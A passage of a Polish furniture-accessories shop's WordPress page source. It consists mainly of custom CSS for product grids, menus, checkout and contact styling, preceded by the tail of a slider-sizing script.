							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*Przyciecie miniatur obrazkow*/




.menu-item.menu-item-cart *{
	padding:0px !important;
	margin:0px !important;
}


.menu-item.menu-item-search:not(.search2){
	display:none !important;
}


#prof_syst_col2:hover{
	cursor:pointer;
}



.header_contact{
	font-family:Montserrat;
	font-size:22px;
	color: #262626;
	font-weight:700;
	line-height:40px;
}



@media only screen and (min-width:992px){
	.cth{
		display: none;
	}
}

@media only screen and (max-width:992px){
	.cmr{
		display: none;
	}
}




.blum_oferta img{
	height:300px;
	padding:5px 5px;
}

.peka_oferta img{
	height:340px;
	padding:5px 5px;
}

.laguna_oferta img{
	height:340px;
	padding:5px 5px;
}


.gamet_oferta img{
	height:340px;
	padding:5px 5px;
}


.gtv_oferta img{
	height:340px;
	padding:5px 5px;
}

.nomet_oferta img{
	height:340px;
	padding:5px 5px;
}

.rejs_oferta img{
	height:340px;
	padding:5px 5px;
}

.sevroll_oferta img{
	height:340px;
	padding:5px 5px;
}






.oferta_icon{
	font-family: FontAwesome;
	font-size:14px;
	color: #F44336 ;
	position: relative;
	top: -50px;
	right:-65px;
}

.oferta_icon i{
	font-style: normal;
}

.site-header i{
	font-size:20px;
	margin:0px 0px ;
	padding: 0px 0px ;
	font-style: normal ;
}

.site-header .fbico {
	font-family: FontAwesome;
	margin: 0px 0px !important;
	padding: 0px 0px !important;
}




@media only screen and (min-width:1200px){
.hide{
	display:none !important;	
}
}



@media only screen and (max-width:1199px){
.OFERTA_DESKTOP{
	display:none !important;	
}
}




.blum_oferta{
	padding:20px 30px;
	width:85%;
	height:auto;
	position:absolute;
	top:0%;
	left:2%;
	border:1px solid #000;
	background-color: rgba(255,255,255,0.95) !important;
	opacity:0;
	transition: .5s ease !important;
}

.peka_oferta{
	padding:20px 30px;
	width:85%;
	height:auto;
	position:absolute;
	top:0%;
	left:2%;
	border:1px solid #000;
	background-color: rgba(255,255,255,0.95) !important;
	opacity:0;
	transition: .5s ease !important;
}

.laguna_oferta{
	padding:20px 30px;
	width:85%;
	height:auto;
	position:absolute;
	top:0%;
	left:2%;
	border:1px solid #000;
	background-color: rgba(255,255,255,0.95) !important;
	opacity:0;
	transition: .5s ease !important;
}

.gamet_oferta{
	padding:20px 30px;
	width:85%;
	height:auto;
	position:absolute;
	top:0%;
	left:2%;
	border:1px solid #000;
	background-color: rgba(255,255,255,0.95) !important;
	opacity:0;
	transition: .5s ease !important;
}

.gtv_oferta{
	padding:20px 30px;
	width:85%;
	height:auto;
	position:absolute;
	top:0%;
	left:2%;
	border:1px solid #000;
	background-color: rgba(255,255,255,0.95) !important;
	opacity:0;
	transition: .5s ease !important;
}

.nomet_oferta{
	padding:20px 30px;
	width:85%;
	height:auto;
	position:absolute;
	top:0%;
	left:2%;
	border:1px solid #000;
	background-color: rgba(255,255,255,0.95) !important;
	opacity:0;
	transition: .5s ease !important;
}

.rejs_oferta{
	padding:20px 30px;
	width:85%;
	height:auto;
	position:absolute;
	top:0%;
	left:2%;
	border:1px solid #000;
	background-color: rgba(255,255,255,0.95) !important;
	opacity:0;
	transition: .5s ease !important;
}

.sevroll_oferta{
	padding:20px 30px;
	width:85%;
	height:auto;
	position:absolute;
	top:0%;
	left:2%;
	border:1px solid #000;
	background-color: rgba(255,255,255,0.95) !important;
	opacity:0;
	transition: .5s ease !important;
}














/*HOME OFERTA*/


.gem-youtube{
	display: flex;
	margin: auto;
	width:80% !important;
	margin-bottom:20px;
}

.home_blum_text{
	border-bottom: 8px solid #ff7636;
	border-left: 8px solid #ff7636;
	border-top-left-radius:30px;
}

.home_blum_text .header_black_thin{
	padding: 20% 5%;
}
.home_blum_text .gem-button{
	margin-right:20px !important;
}


#blum_home_col_2{
	min-height:250px !important;
	background-color: #ff7636;
	border-top-right-radius:20px;
	border-bottom-right-radius:20px;
}











.home_blum_text .header_white{
	font-size: 60px;
	text-shadow: none;
}

@media only screen and (max-width:1200px){
	.home_blum_text .header_white{
	font-size: 50px;
	text-shadow: none;
		text-align: center;
}
}

@media only screen and (max-width:400px){
	.home_blum_text .header_white{
	font-size: 36px;
	text-shadow: none;
		text-align: center;
}
}



.profil_icon_col img{
	display: block;
  margin-left: auto;
  margin-right: auto;
	margin-top: 80px;
  width: 45%;
}

@media only screen and (max-width:1000px){
	.profil_icon_col_img{
		width: 100%;
		height:180px;
	}
	.profil_icon_col img{
		margin:auto;
	}
}


.profil_icon_col button{
	border: none;
	margin:10px 0px;
	padding:10px 20px;
	text-align: center !important;
	color: white;
	font-family: Montserrat;
	background-color: #F44336
}

.profil_icon_col {
	text-align: center !important;
}



.prof_syst_col2{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/profil_systemv2.png);
	min-height:400px !important;
	background-size: cover;
	
}


 .prof_col{
	background-color: #DCD4D0;
	min-height:220px;
	padding-left:10px;
	max-width:350px;
}

.profil_syst{
	position: absolute;
	top: 40px;
}


.profil_syst_bottom{
	padding:10px 10px;
	border:1px solid #ececec;
	width:350px;
}

.home_blum_text *{
	font-weight: 600 !important;
}

.profil_syst_bottom *{
	font-weight: 600 !important;
}

.profil_syst .header_white{
	text-shadow: none !important;
	line-height: 5px !important;
}

@media only screen and (max-width:999px){
	.profil_icon_col_main{
		display: none !important;
	}
}

@media only screen and (min-width:1001px){
	.profil_system_mobile{
		display: none !important;
	}
}

@media only screen and (max-width:767px){
	.profil_system_mobile{
		width:40%;
		margin-left: auto !important;
		margin-right: auto !important;
	}
}

@media only screen and (max-width:500px){
	.profil_system_mobile{
		width:100%;
		margin-left: auto !important;
		margin-right: auto !important;
	}
}













.home_big_text_az{
	font-size:48px;
	color: #262626;
	font-family: Manrope !important;
	line-height:50px;
}


.header_black_thin_az{
	font-size:16px;
	color: #262626;
	font-family: Manrope !important;
	line-height:26px;
}


.dodatkowo_proponujemy{
	padding:10px 30px;
}


.home_mebloplyt{
	padding: 0% 10% !important;
}


.home_oferta_img2{
	min-height: 230px;
	height:100% !important;
	
}


.mebloplyt_oferta_img2 {
		position: absolute;
	bottom: 5%;
	margin-left:10px;
	width:70%;
}




#plyty_home{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/plyty_meblowe.jpg);
	background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: center !important;
	border: 1px solid #bbb;
	margin:5px 5px;
}


#blaty_home{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/blaty.jpg);
	background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: center !important;
	border: 1px solid #bbb;
	margin:5px 5px;
}


#ciecie_home{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/ciecie_okleinowanie.jpg);
	background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: center !important;
	border: 1px solid #bbb;
	margin:5px 5px;
}


#fronty_home{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/fronty.jpg);
	background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: bottom !important;
	border: 1px solid #bbb;
	margin:5px 5px;
}















#szuflady_home{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/szuflady.jpg);
	background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: left top !important;
}

#oswietlenie_home{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/oswietlenie.jpg);
	background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: center !important;
}

#uchwyty_home{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/uchwyty.jpg);
	background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: bottom  !important;
}



#okucia_home{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/wkretarka.jpg);
	background-position: center  !important;
	background-size: cover !important;	
	background-repeat: no-repeat !important;

}


#kuchnia_home{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/kuchnia.jpg);
	background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: center !important;
}

#garderoba_home{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/garderoba.jpg);
	background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: center !important;
}








@media only screen and (max-width:900px){
	.home_oferta_title{
		bottom:100px !important;
	}
	.home_oferta_title2{
	}
}



@media only screen and (max-width:999px){
	#szuflady_home1, #oswietlenie_home1, #uchwyty_home1, #okucia_home1, #kuchnia_home1, #garderoba_home1{
		display: none;
	}
}



@media only screen and (min-width:1000px){
	#szuflady_home2, #oswietlenie_home2, #uchwyty_home2, #okucia_home2, #kuchnia_home2, #garderoba_home2{
		display: none;
	}
}







@media only screen and (max-width:945px){
	.oferta_white_bg{
		width:80% !important;
		margin-left:0px !important;
	}
	.home_oferta_title{
		width:100% !important;
	}
	.home_oferta_title2{
		width:100% !important;
	}
}


.home_oferta_img{
	min-height: 410px;
	height:100% !important;
}


.oferta_white_bg{
	position: absolute;
	bottom: 5%;
	margin-left:10px;
	width:70%;
}


.home_oferta_title{
	color: #707070 !important;
	width: 60%;
	padding:10px 10px;
	font-size: 20px;
	font-family: Montserrat !important;
	font-weight: 900 !important;
	background-color: white;
	margin: 0px 0px;
}


.home_oferta_title2{
	color: white !important;
	width: 100%;
	padding:5px 5px;
	font-size: 12px;
	font-family: Montserrat !important;
	font-weight: 600 !important;
	background-color: #707070;
}




























/*POPRAWKI AGATY*/

.minisearch .sf-input{
	width: auto !important;
}


@media only screen and (min-width:1212px){
.site-header.shrink.fixed #menu-item-31928{
		background-image: linear-gradient(transparent 0%, transparent 20%, red 20%, red 80%, transparent 80%, transparent 100%) !important;
	color: #fff !important;
	padding-left:10px;
	padding-right:10px;
	border: none !important;
}
	
	.site-header.mobile-menu-layout-default #menu-item-31928{
		background-image: linear-gradient(transparent 0%, transparent 30%, red 30%, red 70%, transparent 70%, transparent 100%) !important;
	color: #fff !important;
	padding-left:10px;
	padding-right:10px;
	border: none !important;
}


.site-header.shrink.fixed #menu-item-31928{
	color: white !important;
	border: none !important;
}
	
	#primary-menu.no-responsive > #menu-item-31928 > a{
		color: white !important;
		border: none !important;
	}

}










@media only screen and (min-width:1212px){
.site-header.shrink.fixed #menu-item-36835{
		background-image: linear-gradient(transparent 0%, transparent 20%, red 20%, red 80%, transparent 80%, transparent 100%) !important;
	color: #fff !important;
	padding-left:10px;
	padding-right:10px;
	border: none !important;
}
	
	.site-header.mobile-menu-layout-default #menu-item-36835{
		background-image: linear-gradient(transparent 0%, transparent 30%, red 30%, red 70%, transparent 70%, transparent 100%) !important;
	color: #fff !important;
	padding-left:10px;
	padding-right:10px;
	border: none !important;
}


.site-header.shrink.fixed #menu-item-36835{
	color: white !important;
	border: none !important;
}
	
	#primary-menu.no-responsive > #menu-item-36835 > a{
		color: white !important;
		border: none !important;
	}

}




.e-sklep_row{
	
	color: white;
	font-family: Montserrat;
	font-size:64px;
	font-weight:600;
}

@media only screen and (max-width:900px){
	.e-sklep_row{
		font-size:32px;
		line-height:30px;
	}
}






















.about1{
	background: url("https://azakcesoriameblowe.pl/wp-content/uploads/2020/10/about1-scaled.jpg");
	height:70vh;
	background-size:cover;
	background-repeat: no-repeat !important;
	background-position: center;
}

/**/

.about2{
	background: url("https://azakcesoriameblowe.pl/wp-content/uploads/2020/10/about2.jpg");
	height:70vh;
	background-size:cover;
	background-repeat: no-repeat !important;
	background-position: center;
}






.about_us_container{
	background: url("https://azakcesoriameblowe.pl/wp-content/uploads/2020/10/about_headerr.jpg");
	height:70vh;
	background-size:cover;
	background-repeat: no-repeat !important;
	background-position: center;
}













@media only screen and (max-width: 700px){
	.home_a_z{
	background: url('https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/a-z.png') !important;
	background-size:cover !important;
	background-position: center !important;
	background-repeat: no-repeat !important;
		min-height: 150px;
}
}








@media only screen and (max-width: 1100px){
	.home_a_z{
	background: url('https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/a-z.png') !important;
	background-size:cover !important;
	background-position: center !important;
	background-repeat: no-repeat !important;
		min-height: 550px;
}
}




.home_a_z{
	background: url('https://azakcesoriameblowe.pl/wp-content/uploads/2020/07/a-z.png') !important;
	background-size:100% !important;
	background-position: center !important;
	background-repeat: no-repeat !important;
}



/*Produkty na stronie głównej*/



@media only screen and (max-width: 1100px){
.image {
  display: block;
  width: 50% !important;
  height: auto;
	margin: auto;
}
	
	.containerr{
		padding-top:20px !important;
		margin-bottom: 0px !important;
	}
}


.image {
  display: block;
  width: 100%;
  height: auto;
}






/*Tekst glowna 22*/
.twentytwo{
	font-family: Montserrat;
	color:#f44336;
	font-size:90px;
	font-weight:900;
	text-shadow: 2px 2px #000;
	line-height:70px;
}

.header_black2{
		font-family: Montserrat;
	color:#4a4a4a;
	font-size:50px;
	font-weight:900;
	line-height:70px;
	text-shadow: 1px 1px #f44336;
}



@media only screen and (max-width: 1100px){
.twetwodw {
	padding-top: 0px !important;
	margin-left:0px !important;
	text-align: center !important;
}

.twetwo {
	padding-top: 0px !important;
	margin-right:0px !important;
	text-align: center !important;
}
}
	
	@media only screen and (max-width: 535px){
.twetwodw *{
	font-size:32px !important;
}
}





/*Napisy dookoła kategorii*/
@media only screen and (max-width: 1100px){
	.left_margin_out{
	margin-left:10px !important;
	margin-right:10px !important;
}
.right_margin_out{
	margin-left:10px !important;
	margin-right:10px !important;
}
	
	.left_margin_out *{
		text-align: center !important;
	}
	
	.right_margin_out *{
		text-align: center !important;
	}
}

.left_margin_out{
	margin-left:80px;
}
.right_margin_out{
	margin-right:80px;
}



/*Cien na produkty*/


.homeproducts .product-inner{
-webkit-box-shadow: 0px 0px 25px -10px rgba(57,57,73,1);
-moz-box-shadow: 0px 0px 25px -10px rgba(57,57,73,1);
box-shadow: 0px 0px 25px -10px rgba(57,57,73,1);
}

.product-inner{
-webkit-box-shadow: 0px 0px 18px -10px rgba(57,57,73,1);
-moz-box-shadow: 0px 0px 85px -10px rgba(57,57,73,1);
box-shadow: 0px 0px 18px -10px rgba(57,57,73,1);
}



/*Menu nadal*/
body #page:not(.vertical-header) #site-header.fixed {
	padding-bottom:10px;
}


#site-header{
	-webkit-box-shadow: inset 0px 4px 9px 0px rgba(0,0,0,0.4) !important;
-moz-box-shadow: inset 0px 0px 3px 0px rgba(0,0,0,0.5) !important;
	background-color: #fff !important;
}


/*Navbar sklep*/

.top-area{
	background-color: #4a4a4a;
	border:none;
	
}

.page-sidebar .widget .gem-button{
	background-color: rgba(57, 57, 73, 0.95);
	color: #fff;
	border:none;
}

.gem-pagination a{
	border:2px solid #393949;
	color: #393949 !important;
}

.gem-pagination .next, .gem-pagination .prev{
	background-color: #393949;
	color:white !important;
}

input[type="search"]{
	border:2px solid #393949;
	font-family: Montserrat;
	font-size: 14px;
}




/*Podstrona sklep sortowanie i górny baner*/
#page-title{
	padding-top:120px !important;
	padding-bottom:120px !important;
}

.before-products-list.rounded-corners{
	background-color: #393949;
	border:2px solid #393949;
	border-radius:8px;
}

.before-products-list *{
	background-color: #393949;
	color: #fff !important;
	font-size:14px;
}



.image_kratownica {
  width: 150px;
  height: 50px;
	top: 40px;
	margin: auto;
	transition: .5s ease-in-out;
}


.container_kratownica {
	text-align: center !important;
  width: 100%;
	height:60px;
	opacity: 1;
	background-color: transparent;
	transition: .5s ease-in-out;
	border: 1px solid #F44336 ;
}

.kontakt_zolta_mala{
	font-family: Montserrat; 
	font-style: normal; 
	font-weight: 900; 
	font-size: 20px; 
	line-height: 35px; 
	color: #F44336;
}

.tytull_kratownica{
	transition: .5s ease-in-out;
	position: relative;
	margin:auto;
	top:80%;
}

.container_kratownica:hover{
	cursor: pointer;
}




/*FORMULARZ*/



/*Contact form*/
.wpcf7 label {
  font-family: Montserrat;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	color: #4a4a4a;
}



.wpcf7-form.gem-contact-form-dark .combobox-wrapper, .wpcf7-form.gem-contact-form-dark input:not(.gem-button-wpcf-custom), .wpcf7-form.gem-contact-form-dark .checkbox-sign, .wpcf7-form.gem-contact-form-dark span.radio-sign, .wpcf7-form.gem-contact-form-dark textarea {
    border: 2px solid #000;
}

.wpcf7 input[type='submit']:not(.gem-button-wpcf-custom) {
	border:0px;
}




/*Kontakt czcionki*/
.footer_text_white {
	color:#fff;
	font-family: Montserrat;
	font-weight: 400;
	font-style: normal; 
	line-height: 20px; 
	font-size: 16px;
	text-shadow: 0.3px 0.3px #fff;
}

.footer_title_white{
	color:#fff;
	font-family: Montserrat;
	font-weight: 900;
	font-style: normal; 
	line-height: 20px; 
	font-size: 16px;
	text-shadow: 0.5px 0.5px #fff;
}

.footer_title{
	color:#4a4a4a !important;
	font-family: Montserrat;
	font-weight: 900;
	font-style: normal; 
	line-height: 20px; 
	font-size: 16px;
}

.footer_text{
	color:#4a4a4a;
	font-family: Montserrat;
	font-weight: 400;
	font-style: normal; 
	line-height: 20px; 
	font-size: 15px;
	text-shadow: 0.3px 0.3px #4a4a4a;
}


.header_white_thin{
	font-family: Montserrat; 
	font-style: normal; 
	font-weight: 700;
	color: white;
	line-height:20px;
	font-size: 16px;
	text-shadow: 1px 4px #262626;
}


.header_white{
	font-family: Montserrat; 
	font-style: normal; 
	font-weight: 900; 
	font-size: 42px; 
	line-height: 40px; 
	color: #fff;
	text-shadow: 3px 3px #262626;
}


.header_black_thin{
	font-family: Montserrat; 
	font-style: normal; 
	font-weight: 700;
	color: #4a4a4a;
	line-height:20px;
	font-size: 16px;
}



.header_black{
	font-family: Montserrat; 
	font-style: normal; 
	font-weight: 900; 
	font-size: 30px; 
	line-height: 40px; 
	color: #4a4a4a;
	text-shadow: 1px 1px #4a4a4a;
	
}

.contact_main_row .footer_text_orange{
	font-weight: 600 !important;
}
.contact_main_row .footer_text{
	font-weight: 500 !important;
}

.cmr .footer_text_orange{
	font-weight: 600 !important;
}
.cmr .footer_text{
	font-weight: 500 !important;
}

.contact_line{
	width:25px;
	height:2px;
	background-color: #f44336;
	margin-bottom:20px;
}

.contact_right_col{
	background-color: #EBEBEB;
	padding:20px 20px;
}


.contact_main_row{
	background: 
}




.kontakt_pomaranczowa_duza{
	font-family: Montserrat; 
	font-style: normal; 
	font-weight: 900; 
	font-size: 28px; 
	line-height: 40px; 
	color: #F44336;
	text-shadow:5px 5px #262626;
}



.kontakt_biala_mala{
	font-family: Montserrat; 
	font-style: normal; 
	font-weight: 600; 
	font-size: 18px; 
	line-height: 35px; 
	color: #ffffff;
	text-shadow:5px 5px #262626;
}

.footer_text_orange {
	color:#F44336;
	font-family: Montserrat;
	font-weight: 400;
	font-style: normal; 
	line-height: 20px; 
	font-size: 15px;
	text-shadow: 0.3px 0.3px #4a4a4a;
}


/*ANIMACJE I RÓŻNE*/

.title-h1, .title-h2, .title-h3, .title-h4, .title-h5, .title-h6{
	color: #4a4a4a !important;
}
.title-h1{
	font-size:40px !important;
}

.span_def{
	font-family: Montserrat;
	color: #4a4a4a;
	font-weight: 600;
}

.product.inline-column:hover {
    transform: scale(1.05);
	transition: 1s ease;
}



.product.inline-column {
	transition: 1s ease;
}


/*Produkt na glownej i na sklepie*/

.product-inner{
}

.product-inner .product-title a{
	text-transform: none !important;
	font-size:12px;
}


.product-title, .product-price *{
	font-weight: 600 !important;
	color: #4a4a4a;
	font-size:18px;
}

.product-inner:hover{
	transform: scale(1.03);
}

.product-info{
	background: url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/10/1.jpg);
	background-size: cover !important;
	transition: .5s ease;
	-webkit-box-shadow: inset 0px 0px 30px 5px rgba(255,255,255,1);
-moz-box-shadow: inset 0px 0px 30px 5px rgba(255,255,255,1);
box-shadow: inset 0px 0px 30px 5px rgba(255,255,255,1);
}

.product-info {
color: white;
	transition: .5s ease;
}

.product-inner:hover .product-info{
	background:url(https://azakcesoriameblowe.pl/wp-content/uploads/2020/11/prod_bg.jpg) !important;
	background-size: cover !important;
	-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow:none);
	transition: .5s ease;
}

.product-inner:hover .product-title a{
	color:#fff !important;
	transition: .5s ease;
}
.product-info, .product-title , .product-price {
	transition: .5s ease;
}

.product-inner:hover .product-price *{
	color:#fff !important;
	font-size:22px;
	transition: .5s ease;
}

.product-price bdi{
	transition: .5s ease;
}






.onhovertext a:hover{
	color: #f44336 !important;
}



.vc_btn3{
	font-family: Montserrat;
	font-size:20px !important;
	font-weight: 900;
	
}
.gem-button:hover, .vc_btn3:hover{
	transform: scale(1.2);
	transition:.5s ease;
}



::selection {
  background: none;
		color: rgba(244, 67, 54, 0.9);
}


/*BOCZNY PASEK W PRZEGLADARCE*/
::-webkit-scrollbar {
width: 11px;
}

::-webkit-scrollbar-thumb {
background: #F44336;
}













/*Zawijanie tytulu produktu do 3 linijek*/
.product-title.title-h6{
	display: -webkit-box;
    max-height: 75px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}








/*Wysokosc headera*/
.site-header{
	max-height:100px
}

body #page:not(.vertical-header) #site-header.fixed {
    background-color:  !important;
}











/*inne*/

* {
  font-display: swap !important
}


@font-face {
  font-display: swap !important
}


html {
  scroll-behavior: smooth;
}







/*Button zobacz koszyk po dodaniu produktu do koszyka*/
.gem-button.button.wc-forward{
	background-color: #f44336 !important;
	border: 2px solid #f44336;
	border-radius:5px;
}

.gem-button.button.wc-forward:hover{
	background-color: #fff !important;
	color: #f44336 !important;
}


/*Button wróć do sklepu na stronie pustego koszyka*/
.button.wc-backward{
	border: 2px solid #f44336;
	border-radius:5px;
	background-color: #f44336;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
	font-family: 'Montserrat';
	font-size: 14px;
	padding: 10px 10px 10px 10px;
}

.button.wc-backward:hover{
	border: 2px solid #f44336;
	border-radius:5px;
	background-color: #fff;
	color: #f44336;
	text-transform: uppercase;
	font-weight: 700;
	font-family: 'Montserrat';
	font-size: 14px;
	padding: 10px 10px 10px 10px;
}

/*Przyciski polityki prywatności - cookies*/
.cn-button.bootstrap {
    background-color: #f44336;
}


/*Checkbox od faktury (checkout)*/
input[name="billing_wooccm11"]{
	width: 24px;
    height: 24px;
    margin-right: 12px;
    border-width: 1px;
    vertical-align: middle;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}



/*Sortowanie szerokość*/



/*Kolor górnej belki (koszyk/szczegoly/zamiowione) na stronie checkout */
.checkout-steps .checkout-step.active, .checkout-steps .checkout-step.before-active:before, .checkout-steps .checkout-step.before-active:after {
    background: #f44336;
    color: #fff;
}

/*Radio button i wysyłka z checkout*/
.woocommerce .woocommerce-checkout-one-page #shipping_method .radio-sign + label {
    font-size: 18px;
    line-height: 18px;
    color: #4a4a4a;
}

.woocommerce #shipping_method .radio-sign {
    background-color: #000;
    border: 0px;
}




/*Formularz ,,Oblicz koszty wysyłki" i podsumowanie koszyka*/
.cart-collaterals{
	display:none;
}

/*strona koszyk button zastosuj kupon*/

button[name="apply_coupon"] {
  background-color: #f44336 !important;
	color: #fff !important;
}

button[name="apply_coupon"]:hover{
  background-color: #fff !important;
	color: #f44336 !important;
}

/*strona koszyk button zaktualizuj*/

button[name="update_cart"] {
  background-color: #fff !important;
	color: #f44336 !important;
	border-color: #f44336 !important;
	border-radius: 3px !important;
	
}

button[name="update_cart"]:hover{
  background-color: #f44336 !important;
	color: #fff !important;
}




/*Ikona koszyka w menu*/
.menu-item.menu-item-cart.not-dlmenu{
	margin-left:5px !important
}

/*MegaMenu sklepowe ikony po lewo od tekstu*/

#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-default > ul > li > ul > li > a:before {
    font-size: 16px;
}

#primary-menu.no-responsive > li.megamenu-enable > ul > li > ul > li > a:before {
    font-family: 'FontAwesome';
    content: "•";
}


/*Button koszyk sidebar sklep*/
#button_cart{
	color:white !important;
	background-color: #f44336;
}

#button_cart:hover{
	color: #f44336 !important;
	background-color: white;
}


/*Kolorowa linia pod menu*/
body #page:not(.vertical-header) #site-header.fixed {
    border-bottom: 2px solid #f44336 !important;
}


/*Kolor hover strona glowna bestsellery i nowosci*/
.products .product-image .woo-product-overlay{
	background-color: transparent !important;
}


/*Sekcja kategorii strona glowna napis i divider*/
.category-overlay{
	bottom: 12% !important;
}

.products .category-overlay{
	padding: 0px 0px 0px !important;
}
.category-overlay{
	display: flex;
  flex-direction: column;
}

.products .category-overlay-separator{
	margin-top: 40px !important;
}

.category-count{
	margin-top: auto;
}




/*Sekcja kategorii na stronie głównej*/
.category-overlay:hover{
	min-height: 125px !important;
}

.category-overlay{
	min-height: 100px !important; 
}

/*Filtry i kategorie na stronie sklepu*/
.widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav{
	display: none;
}

#woocommerce_price_filter-2{
	display:none;
}

#hide_button1{
	display:none;
}

@media only screen and (max-width: 992px){
#woocommerce_product_categories-1{
	display:none;
	}
	#hide_button{
		display: none;
	};
}

@media only screen and (min-width: 992px){

	#show_button{
		display:none;
	}
}

/*Menu na mobile light*/
@media only screen and (max-width: 1200px){#page:not(.vertical-header) #site-header.animated-header {
    position: fixed;
    z-index: 1000;
}
}


/*Menu z index*/
#page:not(.vertical-header) #site-header.animated-header {
    z-index: 1000;
}


/*Sidebar kategorie produktów*/

.widget_product_categories  ul  li a{
	padding-left: 20px;
}

.widget_product_categories a{
	font-size: 12px !important;
}

.widget_product_categories > ul{
	font-size: 12px !important;
}




/*Related products na stronie produktu*/
 .products .product-price{
	 position:absolute;
 	 bottom: 1px; 
	 left:0;
	 right: 0;
}

.related-products .products.inline-row .product.inline-column {
    min-width: 300px;
}




/*Strona produktu dodaj do koszyka

.cart{
	padding-top:20px !important;
	margin:auto !important;
	width: 70%;
}
*/


/*Ikonki dostepnosci produktu*/
.availablity_class{
	float: right;
	margin-top: 30px !important;
	display: inline-block;
    list-style: none;
    margin: 5px 0px 0;
    padding: 0;
}

.available_full {
    float: left;
    width: 17px;
    height: 17px;
    border: 2px solid #000;
		border-radius: 2px !important;
    margin-right: 5px;
    background: #1da82b;
}

.available_low{
	float: left;
    width: 17px;
    height: 17px;
    border: 2px solid #000;
	border-radius: 2px !important;
    margin-right: 5px;
    background: #FF8714;
}

.unavailable{
	float: left;
    width: 17px;
    height: 17px;
    border: 2px solid #000;
	border-radius: 2px !important;
    margin-right: 5px;
    background: red;
}


.empty_{
	float: left;
    width: 170px;
    height: 170px;
    border: 2px solid #000;
	border-radius: 2px !important;
    margin-right: 5px;
    background: #fff;
}

/*stan magazynowy na stronie produktu*/

.stock{
	margin-top: 40px !important;
}
.in-stock{
	font-size:17px !important;
}

.low-in-stock{
	font-size:17px !important;
}

.out-of-stock{
	font-size:17px !important;
	color: black !important;
}


/*Remove SKU*/
.sku_wrapper{
	display:none;
}


/*Social icons na stronie produktu*/
.single-product-content .socials-sharing{
	display: none;
}

/*Size guide produkt*/
.size-guide{
	display: none;
}

/*Button prev/next na stronie produktu*/
.block-product-navigation-prev .gem-button, .block-product-navigation-next .gem-button {
	display: none !important;
}




/*Wysokość pola wyszukiwania kategorii w sklepie*/
.select2-container--default .select2-results>.select2-results__options{
	max-height:300px !important;
}

/*Usuniecie napisu z koszyka*/
.woocommerce-before-cart .cart-short-info{
	display: none;
}



/*Kolor wyniki wyszukiwania*/
body.search .page-title-block .highlight{
	color: #4a4a4a;
}

body.search .page-title-block:before{
	background-color: #000 !important;
}



/*Sidebar nad produktami*/
@media (max-width: 768px) {
.container > .row {
display: flex !important;
flex-direction: column-reverse !important;
}
	.sidebar{
		padding-bottom: 70px;
	}
}



/*Sidebar nad produktami*/
@media (max-width: 991px) {
.container > .row {
display: flex !important;
flex-direction: column-reverse !important;
}
	.sidebar{
		padding-bottom: 70px;
	}
}



/*Panel sortowania i ilości elementow na stronie sklepu*/
@media (max-width: 768px){
	.before-products-list{
		display: grid !important;
}
}



/*napis pod zdjeciem produktu*/
.product-info .product-title.title-h6{
	font-size: 14px;
	font-family: Montserrat;
}



/*Szerokosc jednego produktu*/
.product-inner {
	width: auto;
}



/*Min/max szerokosc produktu*/
.products.inline-row .product.inline-column {
    min-width: 250px;
		max-width: 251px;
}



/*Ikonka koszyk na produkcie*/
.products .product-bottom{
	display: none !important;
}



/*Wysokosc nazwy produktu*/
.products .product-info {
  min-height: 115px;
	margin-top: 0px !important;
}

.products .product-image-inner {
    background-color: #fff;
}

/*Wysokosc zdjecia produktu*/
.products .product-image img{
	min-height: 250px;
	max-height:251px;
	object-fit: contain;
	padding:0 20px
}



/*Wysokosc obrazka zamiast zdjecia produktu*/
.product-dummy{
	min-height: 250px;
	max-height:251px;
}



/*Wysokosc zdjecia produktu*/
.products .product-image {
	min-height: 250px;
	max-height:251px;
}



